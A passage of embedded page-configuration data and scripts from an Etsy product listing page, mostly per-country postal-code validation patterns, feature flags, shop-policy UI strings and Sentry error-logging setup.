1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
})();
 </script>
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
 <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
 eval("async () => {}");
} catch(e) {
 asyncAvailable = false;
}
 
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
 
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
 if (falseUA) {
new Image().src = '/clientlog?falseua=1';
 }
 if (primarySupportsAsync) {
new Image().src = '/clientlog?primarysupportsasync=1';
 }
 if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
 }
}
 
 if (typeof Sentry !== 'object') { return; }
 
 function breadcrumbFilter (arr_xhr, arr_console) {
return function (crumb) {
if (typeof crumb === 'object') {
 if (crumb.category === 'xhr'
&& typeof crumb.data === 'object'
&& typeof crumb.data.url === 'string') {
return !arr_xhr.some(function (re) {
return crumb.data.url.match(re);
}) && crumb;
 } else if (crumb.category === 'console'
&& typeof crumb.message === 'string') {
return !arr_console.some(function (re) {
return crumb.message.match(re);
}) && crumb;
 }
}
return crumb;
};
 }
 
 function beforeSend(event, hint) {
try {
if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
 return null;
}
} catch(_ignore) {
}
 
var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
var browserUA = navigator.userAgent.trim();
var mismatch = serverUA !== browserUA;
 
if (mismatch) {
return null;
}
 
if (falseUA) {
return null;
}
 
event.request = event.request || {};
event.request.headers = event.request.headers || {};
event.extra = event.extra || {};
 
event.request.headers["User-Agent"] = serverUA;
event.extra["browser_side_user_agent"] = browserUA;
 
if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {
 
return null;
}
 
return event;
 }
 Sentry.onLoad(function() {
var options = {
release: 'ed238592a490b126-prod',
environment: 'Production',
autoSessionTracking: false,
beforeSend: beforeSend,
beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
